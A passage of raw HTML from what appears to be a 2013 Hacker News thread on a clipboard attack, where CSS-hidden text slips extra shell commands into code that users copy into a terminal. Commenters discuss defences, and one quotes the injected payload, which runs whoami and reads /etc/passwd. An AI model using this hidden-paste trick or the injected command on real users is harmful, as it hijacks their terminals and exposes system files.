<div class="comment"><div class="commtext c00">Yeah -- I mean, it would be easy enough for browsers to not include text marked as display:none or visibility:hidden.<p>But there are so many other tricks to hiding text -- margin-left:-10000px, font-size:0, color:white, and so on, that there's really no way to avoid this.<p>So I can't even imagine how a browser extention would 'fix' this -- no matter how clever it tried to be, there would almost always be some way around it.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508598"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508598' href='vote?id=5508598&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=flogic" class="hnuser">flogic</a> <span class="age" title="2013-04-07T20:26:34 1365366394"><a href="item?id=5508598">on April 7, 2013</a></span> <span id="unv_5508598"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508544" class="clicky" aria-hidden="true">parent</a> | <a href="#5508630" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508598" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It's a game of whack a mole, but that doesn't  mean it's not a worthwhile game to play.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508630"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508630' href='vote?id=5508630&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=desas" class="hnuser">desas</a> <span class="age" title="2013-04-07T20:32:49 1365366769"><a href="item?id=5508630">on April 7, 2013</a></span> <span id="unv_5508630"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508544" class="clicky" aria-hidden="true">parent</a> | <a href="#5508598" class="clicky" aria-hidden="true">prev</a> | <a href="#5508578" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508630" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It strikes that Google probably has some algorithms to detect this. Otherwise black hat SEOers would use this trick to stuff keywords or something.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510441"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5510441' href='vote?id=5510441&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=psionski" class="hnuser">psionski</a> <span class="age" title="2013-04-08T07:43:44 1365407024"><a href="item?id=5510441">on April 8, 2013</a></span> <span id="unv_5510441"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508630" class="clicky" aria-hidden="true">parent</a> | <a href="#5508578" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510441" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">AFAIK Google fails to penalize you if there is any difference between your background and foreground colors, even if it's 1 unit (e.g. bg #000000 fg #010101). There's always a way around these things :)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508578"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508578' href='vote?id=5508578&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=gmaslov" class="hnuser">gmaslov</a> <span class="age" title="2013-04-07T20:21:52 1365366112"><a href="item?id=5508578">on April 7, 2013</a></span> <span id="unv_5508578"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508544" class="clicky" aria-hidden="true">parent</a> | <a href="#5508630" class="clicky" aria-hidden="true">prev</a> | <a href="#5508806" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508578" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">OCR would work ;-)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508765"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5508765' href='vote?id=5508765&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=LukeShu" class="hnuser">LukeShu</a> <span class="age" title="2013-04-07T21:07:03 1365368823"><a href="item?id=5508765">on April 7, 2013</a></span> <span id="unv_5508765"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508578" class="clicky" aria-hidden="true">parent</a> | <a href="#5510422" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508765" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">So, I know that was a joke, but now I'm trying to figure out why it's a bad idea.<p>The browser can generate some kind of map for which region of the screen is what font. If you don't have to guess the font, OCR should be easy and reliable. That takes care of the hidden text issue. But second, it means one would be able to copy/paste text that is in an image (because some web designers hate you).</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508886"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5508886' href='vote?id=5508886&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jiggy2011" class="hnuser">jiggy2011</a> <span class="age" title="2013-04-07T21:38:36 1365370716"><a href="item?id=5508886">on April 7, 2013</a></span> <span id="unv_5508886"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508765" class="clicky" aria-hidden="true">parent</a> | <a href="#5510422" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508886" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">But you don't select text by selecting an area technically, you select a sequence of characters.<p>You could do a per character visibility test at the time of copying, but sometimes you want to copy test that is not currently visible on your screen.<p>For example doing Ctrl+A in a document.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510422"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5510422' href='vote?id=5510422&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Lerc" class="hnuser">Lerc</a> <span class="age" title="2013-04-08T07:36:32 1365406592"><a href="item?id=5510422">on April 8, 2013</a></span> <span id="unv_5510422"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508578" class="clicky" aria-hidden="true">parent</a> | <a href="#5508765" class="clicky" aria-hidden="true">prev</a> | <a href="#5508753" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510422" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yeah,  That's a feature I'd like to have back again.<p><a href="http://amiga-fish.erkan.se/amiga-fish-disk-968-content-PowerSnap/" rel="nofollow">http://amiga-fish.erkan.se/amiga-fish-disk-968-content-Power...</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508753"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5508753' href='vote?id=5508753&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TheJH_" class="hnuser">TheJH_</a> <span class="age" title="2013-04-07T21:04:38 1365368678"><a href="item?id=5508753">on April 7, 2013</a></span> <span id="unv_5508753"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508578" class="clicky" aria-hidden="true">parent</a> | <a href="#5510422" class="clicky" aria-hidden="true">prev</a> | <a href="#5508806" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508753" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Maybe... unless you figure out a trick to manipulate the OCR results with invisible, nearly-white gray areas in the image or so.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508806"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508806' href='vote?id=5508806&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jaredmcateer" class="hnuser">jaredmcateer</a> <span class="age" title="2013-04-07T21:17:35 1365369455"><a href="item?id=5508806">on April 7, 2013</a></span> <span id="unv_5508806"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508544" class="clicky" aria-hidden="true">parent</a> | <a href="#5508578" class="clicky" aria-hidden="true">prev</a> | <a href="#5508550" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508806" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">The best option I can think of, which is not ideal, is to flash a message of the total copied text. This of course won't be very useful if you're copying a large amount of text but this sort of attack seems to  require appending to the beginning of the text which should be easy enough to catch.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508550"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508550' href='vote?id=5508550&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=julian37" class="hnuser">julian37</a> <span class="age" title="2013-04-07T20:14:02 1365365642"><a href="item?id=5508550">on April 7, 2013</a></span> <span id="unv_5508550"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508504" class="clicky" aria-hidden="true">parent</a> | <a href="#5508544" class="clicky" aria-hidden="true">prev</a> | <a href="#5508548" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508550" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">In this particular case, the characters that get copied are clearly rendered far outside of the area selected by the mouse (in fact, outside the visible area), so I don't see a reason why the browser should think I meant to copy them.<p>Yes, it's probably not easy to fix, and once fixed there are probably a dozen different ways of cheating.  I'm just pointing out that it's certainly possible to fix this particular attack vector.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509292"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5509292' href='vote?id=5509292&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=dllthomas" class="hnuser">dllthomas</a> <span class="age" title="2013-04-08T00:01:30 1365379290"><a href="item?id=5509292">on April 8, 2013</a></span> <span id="unv_5509292"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508550" class="clicky" aria-hidden="true">parent</a> | <a href="#5508548" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509292" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I often copy things away from my mouse.  Consider hitting control-a, or grabbing a region with the mouse and then expanding it with some keyboard navigation.  It's very much a non-trivial problem.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508548"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508548' href='vote?id=5508548&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=pekk" class="hnuser">pekk</a> <span class="age" title="2013-04-07T20:13:30 1365365610"><a href="item?id=5508548">on April 7, 2013</a></span> <span id="unv_5508548"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508504" class="clicky" aria-hidden="true">parent</a> | <a href="#5508550" class="clicky" aria-hidden="true">prev</a> | <a href="#5508648" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508548" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">The browser knows that the text is not visible, because it is the browser which is not displaying it. Yet the browser is choosing to include it in the copy. Why?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508586"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508586' href='vote?id=5508586&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jiggy2011" class="hnuser">jiggy2011</a> <span class="age" title="2013-04-07T20:23:28 1365366208"><a href="item?id=5508586">on April 7, 2013</a></span> <span id="unv_5508586"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508548" class="clicky" aria-hidden="true">parent</a> | <a href="#5508648" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508586" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It is displaying it, just in a place your eye doesn't happen to see it due to a load of wonky CSS rules.<p>You could probably modify your browser to defeat this trick, but doing so you would run the risk of breaking existing sites and making CSS <i>even more complicated</i> than it already is.<p>And malicious code writers would simply switch up their code to a new trick.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509801"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5509801' href='vote?id=5509801&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=snowwrestler" class="hnuser">snowwrestler</a> <span class="age" title="2013-04-08T03:10:33 1365390633"><a href="item?id=5509801">on April 8, 2013</a></span> <span id="unv_5509801"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508586" class="clicky" aria-hidden="true">parent</a> | <a href="#5508648" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509801" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It is rendering it, but not displaying it. The browser knows how wide the view port is, and knows that some of the text sits outside the viewport, so it does not display it. The same check could easily be performed upon OS copy event; it just isn't because the browser authors did not think they needed to.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508648"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508648' href='vote?id=5508648&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=spullara" class="hnuser">spullara</a> <span class="age" title="2013-04-07T20:36:28 1365366988"><a href="item?id=5508648">on April 7, 2013</a></span> <span id="unv_5508648"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">parent</a> | <a href="#5508504" class="clicky" aria-hidden="true">prev</a> | <a href="#5508242" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508648" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c5A">There is a good use case for this. For example, if you copy a link from Twitter, you instead get the shortened URL so you're protected from malware when you click through:<p><a href="https://twitter.com/sampullara/status/320695597894098944" rel="nofollow">https://twitter.com/sampullara/status/320695597894098944</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508686"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508686' href='vote?id=5508686&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=robinson-wall" class="hnuser">robinson-wall</a> <span class="age" title="2013-04-07T20:48:42 1365367722"><a href="item?id=5508686">on April 7, 2013</a></span> <span id="unv_5508686"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">root</a> | <a href="#5508648" class="clicky" aria-hidden="true">parent</a> | <a href="#5508242" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508686" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">No, they're actually using this trick to do the exact opposite.<p>If you right click and say 'copy link' you'll get the t.co URL, but if you select the partially rendered URL and ^C you get the full (non-shortened) URL in your clipboard.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508242"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508242' href='vote?id=5508242&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=dave1010uk" class="hnuser">dave1010uk</a> <span class="age" title="2013-04-07T19:04:08 1365361448"><a href="item?id=5508242">on April 7, 2013</a></span> <span id="unv_5508242"></span><span class="navs"> | <a href="#5508483" class="clicky" aria-hidden="true">prev</a> | <a href="#5508345" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508242" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Note: if you don't trust this, paste into a text editor!<p>It works with this CSS:<p><pre><code>    position: absolute; left: -100px; top: -100px</code></pre></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508339"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508339' href='vote?id=5508339&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=nwh" class="hnuser">nwh</a> <span class="age" title="2013-04-07T19:32:19 1365363139"><a href="item?id=5508339">on April 7, 2013</a></span> <span id="unv_5508339"></span><span class="navs"> | <a href="#5508242" class="clicky" aria-hidden="true">parent</a> | <a href="#5508345" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508339" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I wonder if you could do the same with Unicode control characters. There's probably something in the depths of the library that would have a similar outcome.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508345"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508345' href='vote?id=5508345&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=LogicX" class="hnuser">LogicX</a> <span class="age" title="2013-04-07T19:33:52 1365363232"><a href="item?id=5508345">on April 7, 2013</a></span> <span id="unv_5508345"></span><span class="navs"> | <a href="#5508242" class="clicky" aria-hidden="true">prev</a> | <a href="#5509376" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508345" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Pasted result is:<p><pre><code>  git clone

  /dev/null; clear; echo -n "Hello ";whoami|tr -d '\n';echo -e '!\nThat was a bad idea. Don'"'"'t copy code from websites you don'"'"'t trust!

  Here'"'"'s the first line of your /etc/passwd: ';head -n1 /etc/passwd

  git clone git://git.kernel.org/pub/scm/utils/kup/kup.git</code></pre></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508739"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508739' href='vote?id=5508739&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TheJH_" class="hnuser">TheJH_</a> <span class="age" title="2013-04-07T21:00:34 1365368434"><a href="item?id=5508739">on April 7, 2013</a></span> <span id="unv_5508739"></span><span class="navs"> | <a href="#5508345" class="clicky" aria-hidden="true">parent</a> | <a href="#5509376" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508739" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">You might want to mark the newlines in that command... without those, the attack would be pretty boring.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508823"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508823' href='vote?id=5508823&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=LogicX" class="hnuser">LogicX</a> <span class="age" title="2013-04-07T21:22:04 1365369724"><a href="item?id=5508823">on April 7, 2013</a></span> <span id="unv_5508823"></span><span class="navs"> | <a href="#5508345" class="clicky" aria-hidden="true">root</a> | <a href="#5508739" class="clicky" aria-hidden="true">parent</a> | <a href="#5509376" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508823" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">fixed.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509376"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5509376' href='vote?id=5509376&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cirwin" class="hnuser">cirwin</a> <span class="age" title="2013-04-08T00:31:58 1365381118"><a href="item?id=5509376">on April 8, 2013</a></span> <span id="unv_5509376"></span><span class="navs"> | <a href="#5508345" class="clicky" aria-hidden="true">prev</a> | <a href="#5508363" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509376" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Good terminal emulators (xterm, urxvt, iTerm2, etc.) have support for "bracketed paste mode" which can be used to fix this problem in zsh: <a href="https://github.com/robbyrussell/oh-my-zsh/pull/1698" rel="nofollow">https://github.com/robbyrussell/oh-my-zsh/pull/1698</a> (original code: <a href="http://www.zsh.org/mla/users/2011/msg00367.html" rel="nofollow">http://www.zsh.org/mla/users/2011/msg00367.html</a>)<p>It's probably easy to write a similar fix for bash.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5512829"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5512829' href='vote?id=5512829&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TheJH_" class="hnuser">TheJH_</a> <span class="age" title="2013-04-08T16:48:39 1365439719"><a href="item?id=5512829">on April 8, 2013</a></span> <span id="unv_5512829"></span><span class="navs"> | <a href="#5509376" class="clicky" aria-hidden="true">parent</a> | <a href="#5508363" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5512829" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I initially thought it'd work, but actually, this protection can be circumvented. See the updated version of <a href="http://thejh.net/misc/website-terminal-copy-paste" rel="nofollow">http://thejh.net/misc/website-terminal-copy-paste</a>.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508363"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508363' href='vote?id=5508363&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=andrelaszlo" class="hnuser">andrelaszlo</a> <span class="age" title="2013-04-07T19:36:52 1365363412"><a href="item?id=5508363">on April 7, 2013</a></span> <span id="unv_5508363"></span><span class="navs"> | <a href="#5509376" class="clicky" aria-hidden="true">prev</a> | <a href="#5508540" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508363" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I usually put a # before anything I paste into a terminal. Mostly because I sometimes get a newline at the end, but it will disarm this behavior too. I'm not sure if it works in all situations though. Edit: Won't work! Use a heredoc (&#60;&#60;paste) or the editor method suggested above instead.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508412"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508412' href='vote?id=5508412&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=SoftwareMaven" class="hnuser">SoftwareMaven</a> <span class="age" title="2013-04-07T19:44:37 1365363877"><a href="item?id=5508412">on April 7, 2013</a></span> <span id="unv_5508412"></span><span class="navs"> | <a href="#5508363" class="clicky" aria-hidden="true">parent</a> | <a href="#5508418" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508412" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Given that there are newlines in the text being copied, the # won't necessarily save you. Much better to use a text editor.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508418"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508418' href='vote?id=5508418&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=bluetooth" class="hnuser">bluetooth</a> <span class="age" title="2013-04-07T19:45:46 1365363946"><a href="item?id=5508418">on April 7, 2013</a></span> <span id="unv_5508418"></span><span class="navs"> | <a href="#5508363" class="clicky" aria-hidden="true">parent</a> | <a href="#5508412" class="clicky" aria-hidden="true">prev</a> | <a href="#5508405" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508418" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
